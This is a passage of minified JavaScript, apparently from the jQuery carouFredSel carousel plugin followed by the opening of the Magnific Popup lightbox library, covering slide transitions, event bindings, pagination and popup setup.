k=function(){},E=function(){},M=function(){},O=function(){},L=function(){},j=function(){},N=function(){},A=function(){},z=function(){};switch(e.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=$cfs.clone(!0).appendTo($wrp),b.children().slice(opts.items.visibleConf.old).remove()}switch(e.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1),b.css("zIndex",0)}if(scrl=sc_setScroll(I,e.easing,conf),C[opts.d.left]=-y,x[opts.d.left]=-w,0>d&&(C[opts.d.left]+=d),("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(k=function(){$wrp.css(_)},E=function(){scrl.anims.push([$wrp,_])}),opts.usePadding){var D=p.data("_cfs_origCssMargin");f>=0&&(D+=opts.padding[opts.d[1]]),p.css(opts.d.marginRight,D),l.not(u).length&&(T[opts.d.marginRight]=u.data("_cfs_origCssMargin")),M=function(){u.css(T)},O=function(){scrl.anims.push([u,T])};var H=l.data("_cfs_origCssMargin");d>0&&(H+=opts.padding[opts.d[3]]),S[opts.d.marginRight]=H,L=function(){l.css(S)},j=function(){scrl.anims.push([l,S])}}z=function(){$cfs.css(P)};var B=opts.items.visible+n-itms.total;A=function(){B>0&&$cfs.children().slice(itms.total).remove();var t=$cfs.children().slice(0,n).appendTo($cfs).last();if(B>0&&(c=gi_getCurrentItems(i,opts)),sc_showHiddenItems(g),opts.usePadding){if(itms.total<opts.items.visible+n){var e=$cfs.children().eq(opts.items.visible-1);e.css(opts.d.marginRight,e.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}t.css(opts.d.marginRight,t.data("_cfs_origCssMargin"))}};var F=sc_mapCallbackArguments(a,m,c,n,"next",I,_);switch(N=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex")),sc_afterScroll($cfs,b,e),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,e,"onAfter",F,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,e,"onBefore",F,clbk),e.fx){case"none":$cfs.css(C),k(),M(),L(),z(),A(),N();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){k(),M(),L(),z(),A(),scrl=sc_setScroll(I,e.easing,conf),scrl.anims.push([$cfs,{opacity:1},N]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([b,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},N]),E(),M(),L(),z(),A();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cfs,P,N]),E(),M(),L(),A();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([b,{opacity:0}]),scrl.anims.push([$cfs,P,N]),E(),M(),L(),A();break;case"uncover":scrl.anims.push([b,x,N]),E(),M(),L(),z(),A();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([b,x,N]),E(),M(),L(),z(),A();break;default:scrl.anims.push([$cfs,C,function(){z(),A(),N()}]),E(),O(),j()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,_]),!0}),$cfs.bind(cf_e("slideTo",conf),function(t,e,n,i,o,s,r){t.stopPropagation();var a=[e,n,i,o,s,r],c=["string/number/object","number","boolean","object","string","function"],l=cf_sortParams(a,c);return o=l[3],s=l[4],r=l[5],e=gn_getItemIndex(l[0],l[1],l[2],itms,$cfs),0==e?!1:(is_object(o)||(o=!1),"prev"!=s&&"next"!=s&&(s=opts.circular?itms.total/2>=e?"next":"prev":0==itms.first||itms.first>e?"next":"prev"),"prev"==s&&(e=itms.total-e),$cfs.trigger(cf_e(s,conf),[o,e,r]),!0)}),$cfs.bind(cf_e("prevPage",conf),function(t,e,n){t.stopPropagation();var i=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[i-1,e,"prev",n])}),$cfs.bind(cf_e("nextPage",conf),function(t,e,n){t.stopPropagation();var i=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[i+1,e,"next",n])}),$cfs.bind(cf_e("slideToPage",conf),function(t,e,n,i,o){t.stopPropagation(),is_number(e)||(e=$cfs.triggerHandler(cf_e("currentPage",conf)));var s=opts.pagination.items||opts.items.visible,r=Math.ceil(itms.total/s)-1;return 0>e&&(e=r),e>r&&(e=0),$cfs.triggerHandler(cf_e("slideTo",conf),[e*s,0,!0,n,i,o])}),$cfs.bind(cf_e("jumpToStart",conf),function(t,e){if(t.stopPropagation(),e=e?gn_getItemIndex(e,0,!0,itms,$cfs):0,e+=itms.first,0!=e){if(itms.total>0)for(;e>itms.total;)e-=itms.total;$cfs.prepend($cfs.children().slice(e,itms.total))}return!0}),$cfs.bind(cf_e("synchronise",conf),function(t,e){if(t.stopPropagation(),e)e=cf_getSynchArr(e);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");e=opts.synchronise}for(var n=$cfs.triggerHandler(cf_e("currentPosition",conf)),i=!0,o=0,s=e.length;s>o;o++)e[o][0].triggerHandler(cf_e("slideTo",conf),[n,e[o][3],!0])||(i=!1);return i}),$cfs.bind(cf_e("queue",conf),function(t,e,n){return t.stopPropagation(),is_function(e)?e.call($tt0,queu):is_array(e)?queu=e:is_undefined(e)||queu.push([e,n]),queu}),$cfs.bind(cf_e("insertItem",conf),function(t,e,n,i,o){t.stopPropagation();var s=[e,n,i,o],r=["string/object","string/number/object","boolean","number"],a=cf_sortParams(s,r);if(e=a[0],n=a[1],i=a[2],o=a[3],is_object(e)&&!is_jquery(e)?e=$(e):is_string(e)&&(e=$(e)),!is_jquery(e)||0==e.length)return debug(conf,"Not a valid object.");is_undefined(n)&&(n="end"),sz_storeMargin(e,opts),sz_storeOrigCss(e);var c=n,l="before";"end"==n?i?(0==itms.first?(n=itms.total-1,l="after"):(n=itms.first,itms.first+=e.length),0>n&&(n=0)):(n=itms.total-1,l="after"):n=gn_getItemIndex(n,o,i,itms,$cfs);var u=$cfs.children().eq(n);return u.length?u[l](e):(debug(conf,"Correct insert-position not found! Appending item to the end."),$cfs.append(e)),"end"==c||i||itms.first>n&&(itms.first+=e.length),itms.total=$cfs.children().length,itms.first>=itms.total&&(itms.first-=itms.total),$cfs.trigger(cf_e("updateSizes",conf)),$cfs.trigger(cf_e("linkAnchors",conf)),!0}),$cfs.bind(cf_e("removeItem",conf),function(t,e,n,i){t.stopPropagation();var o=[e,n,i],s=["string/number/object","boolean","number"],r=cf_sortParams(o,s);if(e=r[0],n=r[1],i=r[2],e instanceof $&&e.length>1)return a=$(),e.each(function(){var t=$cfs.trigger(cf_e("removeItem",conf),[$(this),n,i]);t&&(a=a.add(t))}),a;if(is_undefined(e)||"end"==e)a=$cfs.children().last();else{e=gn_getItemIndex(e,i,n,itms,$cfs);var a=$cfs.children().eq(e);a.length&&itms.first>e&&(itms.first-=a.length)}return a&&a.length&&(a.detach(),itms.total=$cfs.children().length,$cfs.trigger(cf_e("updateSizes",conf))),a}),$cfs.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(t,e){t.stopPropagation();var n=t.type.slice(conf.events.prefix.length);return is_array(e)&&(clbk[n]=e),is_function(e)&&clbk[n].push(e),clbk[n]}),$cfs.bind(cf_e("currentPosition",conf),function(t,e){if(t.stopPropagation(),0==itms.first)var n=0;else var n=itms.total-itms.first;return is_function(e)&&e.call($tt0,n),n}),$cfs.bind(cf_e("currentPage",conf),function(t,e){t.stopPropagation();var n,i=opts.pagination.items||opts.items.visible,o=Math.ceil(itms.total/i-1);return n=0==itms.first?0:itms.first<itms.total%i?0:itms.first!=i||opts.circular?Math.round((itms.total-itms.first)/i):o,0>n&&(n=0),n>o&&(n=o),is_function(e)&&e.call($tt0,n),n}),$cfs.bind(cf_e("currentVisible",conf),function(t,e){t.stopPropagation();var n=gi_getCurrentItems($cfs.children(),opts);return is_function(e)&&e.call($tt0,n),n}),$cfs.bind(cf_e("slice",conf),function(t,e,n,i){if(t.stopPropagation(),0==itms.total)return!1;var o=[e,n,i],s=["number","number","function"],r=cf_sortParams(o,s);if(e=is_number(r[0])?r[0]:0,n=is_number(r[1])?r[1]:itms.total,i=r[2],e+=itms.first,n+=itms.first,items.total>0){for(;e>itms.total;)e-=itms.total;for(;n>itms.total;)n-=itms.total;for(;0>e;)e+=itms.total;for(;0>n;)n+=itms.total}var a,c=$cfs.children();return a=n>e?c.slice(e,n):$(c.slice(e,itms.total).get().concat(c.slice(0,n).get())),is_function(i)&&i.call($tt0,a),a}),$cfs.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(t,e){t.stopPropagation();var n=t.type.slice(conf.events.prefix.length),i=crsl[n];return is_function(e)&&e.call($tt0,i),i}),$cfs.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a))opts_orig=$.extend(!0,{},opts_orig,a),b!==!1?reInit=!0:opts=$.extend(!0,{},opts,a);else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val=""),b.call($tt0,val)}else{if(is_undefined(b))return eval("opts."+a);"boolean"!=typeof c&&(c=!0),eval("opts_orig."+a+" = b"),c!==!1?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts),FN._init(opts_orig),FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts}),$cfs.bind(cf_e("linkAnchors",conf),function(t,e,n){return t.stopPropagation(),is_undefined(e)?e=$("body"):is_string(e)&&(e=$(e)),is_jquery(e)&&0!=e.length?(is_string(n)||(n="a.caroufredsel"),e.find(n).each(function(){var t=this.hash||"";t.length>0&&-1!=$cfs.children().index($(t))&&$(this).unbind("click").click(function(e){e.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),t)})}),!0):debug(conf,"Not a valid object.")}),$cfs.bind(cf_e("updatePageStatus",conf),function(t,e){if(t.stopPropagation(),opts.pagination.container){var n=opts.pagination.items||opts.items.visible,i=Math.ceil(itms.total/n);e&&(opts.pagination.anchorBuilder&&(opts.pagination.container.children().remove(),opts.pagination.container.each(function(){for(var t=0;i>t;t++){var e=$cfs.children().eq(gn_getItemIndex(t*n,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(e[0],t+1))}})),opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(t){$(this).bind(opts.pagination.event,function(e){e.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[t*n,-opts.pagination.deviation,!0,opts.pagination])})})}));var o=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;return o>=i&&(o=0),0>o&&(o=i-1),opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(o).addClass(cf_c("selected",conf))}),!0}}),$cfs.bind(cf_e("updateSizes",conf),function(){var t=opts.items.visible,e=$cfs.children(),n=ms_getParentSize($wrp,opts,"width");if(itms.total=e.length,crsl.primarySizePercentage?(opts.maxDimension=n,opts[opts.d.width]=ms_getPercentage(n,crsl.primarySizePercentage)):opts.maxDimension=ms_getMaxDimension(opts,n),opts.responsive?(opts.items.width=opts.items.sizesConf.width,opts.items.height=opts.items.sizesConf.height,opts=in_getResponsiveValues(opts,e,n),t=opts.items.visible,sz_setResponsiveSizes(opts,e)):opts.items.visibleConf.variable?t=gn_getVisibleItemsNext(e,opts,0):"*"!=opts.items.filter&&(t=gn_getVisibleItemsNextFilter(e,opts,0)),!opts.circular&&0!=itms.first&&t>itms.first){if(opts.items.visibleConf.variable)var i=gn_getVisibleItemsPrev(e,opts,itms.first)-itms.first;else if("*"!=opts.items.filter)var i=gn_getVisibleItemsPrevFilter(e,opts,itms.first)-itms.first;else var i=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+i+" items backward."),$cfs.trigger(cf_e("prev",conf),i)}opts.items.visible=cf_getItemsAdjust(t,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts=in_getAlignPadding(opts,e);var o=sz_setSizes($cfs,opts);return $cfs.trigger(cf_e("updatePageStatus",conf),[!0,o]),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),o}),$cfs.bind(cf_e("destroy",conf),function(t,e){return t.stopPropagation(),tmrs=sc_clearTimers(tmrs),$cfs.data("_cfs_isCarousel",!1),$cfs.trigger(cf_e("finish",conf)),e&&$cfs.trigger(cf_e("jumpToStart",conf)),sz_restoreOrigCss($cfs.children()),sz_restoreOrigCss($cfs),FN._unbind_events(),FN._unbind_buttons(),"parent"==conf.wrapper?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs),!0}),$cfs.bind(cf_e("debug",conf),function(){return debug(conf,"Carousel width: "+opts.width),debug(conf,"Carousel height: "+opts.height),debug(conf,"Item widths: "+opts.items.width),debug(conf,"Item heights: "+opts.items.height),debug(conf,"Number of items visible: "+opts.items.visible),opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items),opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items),opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items),conf.debug}),$cfs.bind("_cfs_triggerEvent",function(t,e,n){return t.stopPropagation(),$cfs.triggerHandler(cf_e(e,conf),n)})},FN._unbind_events=function(){$cfs.unbind(cf_e("",conf)),$cfs.unbind(cf_e("",conf,!1)),$cfs.unbind("_cfs_triggerEvent")
},FN._bind_buttons=function(){if(FN._unbind_buttons(),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),opts.auto.pauseOnHover){var t=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),t)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.auto.button&&opts.auto.button.bind(cf_e(opts.auto.event,conf,!1),function(t){t.preventDefault();var e=!1,n=null;crsl.isPaused?e="play":opts.auto.pauseOnEvent&&(e="pause",n=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)),e&&$cfs.trigger(cf_e(e,conf),n)}),opts.prev.button&&(opts.prev.button.bind(cf_e(opts.prev.event,conf,!1),function(t){t.preventDefault(),$cfs.trigger(cf_e("prev",conf))}),opts.prev.pauseOnHover)){var t=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),t)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.next.button&&(opts.next.button.bind(cf_e(opts.next.event,conf,!1),function(t){t.preventDefault(),$cfs.trigger(cf_e("next",conf))}),opts.next.pauseOnHover)){var t=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),t)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.pagination.container&&opts.pagination.pauseOnHover){var t=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),t)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if((opts.prev.key||opts.next.key)&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(t){var e=t.keyCode;e==opts.next.key&&(t.preventDefault(),$cfs.trigger(cf_e("next",conf))),e==opts.prev.key&&(t.preventDefault(),$cfs.trigger(cf_e("prev",conf)))}),opts.pagination.keys&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(t){var e=t.keyCode;e>=49&&58>e&&(e=(e-49)*opts.items.visible,itms.total>=e&&(t.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[e,0,!0,opts.pagination])))}),$.fn.swipe){var e="ontouchstart"in window;if(e&&opts.swipe.onTouch||!e&&opts.swipe.onMouse){var n=$.extend(!0,{},opts.prev,opts.swipe),i=$.extend(!0,{},opts.next,opts.swipe),o=function(){$cfs.trigger(cf_e("prev",conf),[n])},s=function(){$cfs.trigger(cf_e("next",conf),[i])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=s,opts.swipe.options.swipeDown=o;break;default:opts.swipe.options.swipeLeft=s,opts.swipe.options.swipeRight=o}crsl.swipe&&$cfs.swipe("destroy"),$wrp.swipe(opts.swipe.options),$wrp.css("cursor","move"),crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var r=$.extend(!0,{},opts.prev,opts.mousewheel),a=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1)),$wrp.bind(cf_e("mousewheel",conf,!1),function(t,e){t.preventDefault(),e>0?$cfs.trigger(cf_e("prev",conf),[r]):$cfs.trigger(cf_e("next",conf),[a])}),crsl.mousewheel=!0}if(opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay),crsl.upDateOnWindowResize){var c=function(){$cfs.trigger(cf_e("finish",conf)),opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf)),sz_resetMargin($cfs.children(),opts),$cfs.trigger(cf_e("updateSizes",conf))},l=$(window),u=null;if($.debounce&&"debounce"==conf.onWindowResize)u=$.debounce(200,c);else if($.throttle&&"throttle"==conf.onWindowResize)u=$.throttle(300,c);else{var p=0,d=0;u=function(){var t=l.width(),e=l.height();(t!=p||e!=d)&&(c(),p=t,d=e)}}l.bind(cf_e("resize",conf,!1,!0,!0),u)}},FN._unbind_buttons=function(){var t=(cf_e("",conf),cf_e("",conf,!1));ns3=cf_e("",conf,!1,!0,!0),$(document).unbind(ns3),$(window).unbind(ns3),$wrp.unbind(t),opts.auto.button&&opts.auto.button.unbind(t),opts.prev.button&&opts.prev.button.unbind(t),opts.next.button&&opts.next.button.unbind(t),opts.pagination.container&&(opts.pagination.container.unbind(t),opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()),crsl.swipe&&($cfs.swipe("destroy"),$wrp.css("cursor","default"),crsl.swipe=!1),crsl.mousewheel&&(crsl.mousewheel=!1),nv_showNavi(opts,"hide",conf),nv_enableNavi(opts,"removeClass",conf)},is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp="parent"==conf.wrapper?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();if(conf.selector=$cfs.selector,conf.serialNumber=$.fn.carouFredSel.serialNumber++,conf.transition=conf.transition&&$.fn.transition?"transition":"animate",FN._init(opts_orig,!0,starting_position),FN._build(),FN._bind_events(),FN._bind_buttons(),is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];0!=opts.items.start&&start_arr.push(opts.items.start)}if(opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10)),start_arr.length>0)for(var a=0,l=start_arr.length;l>a;a++){var s=start_arr[a];if(0!=s){if(s===!0){if(s=window.location.hash,1>s.length)continue}else"random"===s&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);return opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm}),$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]),$cfs.trigger(cf_e("linkAnchors",conf)),conf.debug&&$cfs.trigger(cf_e("debug",conf)),$cfs},$.fn.carouFredSel.serialNumber=1,$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},$.fn.carouFredSel.pageAnchorBuilder=function(t){return'<a href="#"><span>'+t+"</span></a>"},$.fn.carouFredSel.progressbarUpdater=function(t){$(this).css("width",t+"%")},$.fn.carouFredSel.cookie={get:function(t){t+="=";for(var e=document.cookie.split(";"),n=0,i=e.length;i>n;n++){for(var o=e[n];" "==o.charAt(0);)o=o.slice(1);if(0==o.indexOf(t))return o.slice(t.length)}return 0},set:function(t,e,n){var i="";if(n){var o=new Date;o.setTime(o.getTime()+864e5*n),i="; expires="+o.toGMTString()}document.cookie=t+"="+e+i+"; path=/"},remove:function(t){$.fn.carouFredSel.cookie.set(t,"",-1)}},$.extend($.easing,{quadratic:function(t){var e=t*t;return t*(-e*t+4*e-6*t+4)},cubic:function(t){return t*(4*t*t-9*t+6)},elastic:function(t){var e=t*t;return t*(33*e*e-106*e*t+126*e-67*t+15)}}))}(jQuery),function(t){var e,n,i,o,s,r,a,c="Close",l="BeforeClose",u="AfterClose",p="BeforeAppend",d="MarkupParse",f="Open",h="Change",g="mfp",m="."+g,v="mfp-ready",b="mfp-removing",y="mfp-prevent-close",_=function(){},w=!!window.jQuery,C=t(window),x=function(t,n){e.ev.on(g+t+m,n)},S=function(e,n,i,o){var s=document.createElement("div");return s.className="mfp-"+e,i&&(s.innerHTML=i),o?n&&n.appendChild(s):(s=t(s),n&&s.appendTo(n)),s},T=function(n,i){e.ev.triggerHandler(g+n,i),e.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),e.st.callbacks[n]&&e.st.callbacks[n].apply(e,t.isArray(i)?i:[i]))},P=function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},I=function(n){return n===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=n),e.currTemplate.closeBtn},k=function(){t.magnificPopup.instance||(e=new _,e.init(),t.magnificPopup.instance=e)},E=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};_.prototype={constructor:_,init:function(){var n=navigator.appVersion;e.isIE7=-1!==n.indexOf("MSIE 7."),e.isIE8=-1!==n.indexOf("MSIE 8."),e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(n),e.isIOS=/iphone|ipad|ipod/gi.test(n),e.supportsTransition=E(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=t(document.body),o=t(document),e.popupsCache={}},open:function(n){var i;if(n.isObj===!1){e.items=n.items.toArray(),e.index=0;var s,a=n.items;for(i=0;a.length>i;i++)if(s=a[i],s.parsed&&(s=s.el[0]),s===n.el[0]){e.index=i;break}}else e.items=t.isArray(n.items)?n.items:[n.items],e.index=n.index||0;if(e.isOpen)return void e.updateItemHTML();e.types=[],r="",e.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(e.popupsCache[n.key]||(e.popupsCache[n.key]={}),e.currTemplate=e.popupsCache[n.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,n),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=S("bg").on("click"+m,function(){e.close()}),e.wrap=S("wrap").attr("tabindex",-1).on("click"+m,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=S("container",e.wrap)),e.contentContainer=S("content"),e.st.preloader&&(e.preloader=S("preloader",e.container,e.st.tLoading));var c=t.magnificPopup.modules;for(i=0;c.length>i;i++){var l=c[i];l=l.charAt(0).toUpperCase()+l.slice(1),e["init"+l].call(e)}T("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(x(d,function(t,e,n,i){n.close_replaceWith=I(i.type)}),r+=" mfp-close-btn-in"):e.wrap.append(I())),e.st.alignTop&&(r+=" mfp-align-top"),e.wrap.css(e.fixedContentPos?{overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}:{top:C.scrollTop(),position:"absolute"}),(e.st.fixedBgPos===!1||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:o.height(),position:"absolute"}),e.st.enableEscapeKey&&o.on("keyup"+m,function(t){27===t.keyCode&&e.close()}),C.on("resize"+m,function(){e.updateSize()}),e.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&e.wrap.addClass(r);var u=e.wH=C.height(),p={};if(e.fixedContentPos&&e._hasScrollBar(u)){var h=e._getScrollbarSize();h&&(p.marginRight=h)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):p.overflow="hidden");var g=e.st.mainClass;return e.isIE7&&(g+=" mfp-ie7"),g&&e._addClassToMFP(g),e.updateItemHTML(),T("BuildControls"),t("html").css(p),e.bgOverlay.add(e.wrap).prependTo(document.body),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(v),P()):e.bgOverlay.addClass(v),o.on("focusin"+m,function(n){return n.target===e.wrap[0]||t.contains(e.wrap[0],n.target)?void 0:(P(),!1)})},16),e.isOpen=!0,e.updateSize(u),T(f),n},close:function(){e.isOpen&&(T(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(b),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){T(c);var n=b+" "+v+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(n+=e.st.mainClass+" "),e._removeClassFromMFP(n),e.fixedContentPos){var i={marginRight:""};e.isIE7?t("body, html").css("overflow",""):i.overflow="",t("html").css(i)}o.off("keyup"+m+" focusin"+m),e.ev.off(m),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&e.currTemplate[e.currItem.type]!==!0||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,T(u)},updateSize:function(t){if(e.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;e.wrap.css("height",i),e.wH=i}else e.wH=t||C.height();e.fixedContentPos||e.wrap.css("height",e.wH),T("Resize")},updateItemHTML:function(){var n=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),n.parsed||(n=e.parseEl(e.index));var i=n.type;if(T("BeforeChange",[e.currItem?e.currItem.type:"",i]),e.currItem=n,!e.currTemplate[i]){var o=e.st[i]?e.st[i].markup:!1;T("FirstMarkupParse",o),e.currTemplate[i]=o?t(o):!0}s&&s!==n.type&&e.container.removeClass("mfp-"+s+"-holder");var r=e["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,e.currTemplate[i]);e.appendContent(r,i),n.preloaded=!0,T(h,n),s=n.type,e.container.prepend(e.contentContainer),T("AfterChange")},appendContent:function(t,n){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&e.currTemplate[n]===!0?e.content.find(".mfp-close").length||e.content.append(I()):e.content=t:e.content="",T(p),e.container.addClass("mfp-"+n+"-holder"),e.contentContainer.append(e.content)},parseEl:function(n){var i=e.items[n],o=i.type;if(i=i.tagName?{el:t(i)}:{data:i,src:i.src},i.el){for(var s=e.types,r=0;s.length>r;r++)if(i.el.hasClass("mfp-"+s[r])){o=s[r];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||e.st.type||"inline",i.index=n,i.parsed=!0,e.items[n]=i,T("ElementParse",i),e.items[n]},addGroup:function(t,n){var i=function(i){i.mfpEl=this,e._openClick(i,t,n)};n||(n={});var o="click.magnificPopup";n.mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,i)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,i):(n.items=t,t.off(o).on(o,i)))},_openClick:function(n,i,o){var s=void 0!==o.midClick?o.midClick:t.magnificPopup.defaults.midClick;if(s||2!==n.which&&!n.ctrlKey&&!n.metaKey){var r=void 0!==o.disableOn?o.disableOn:t.magnificPopup.defaults.disableOn;if(r)if(t.isFunction(r)){if(!r.call(e))return!0}else if(r>C.width())return!0;n.type&&(n.preventDefault(),e.isOpen&&n.stopPropagation()),o.el=t(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),e.open(o)}},updateStatus:function(t,i){if(e.preloader){n!==t&&e.container.removeClass("mfp-s-"+n),i||"loading"!==t||(i=e.st.tLoading);var 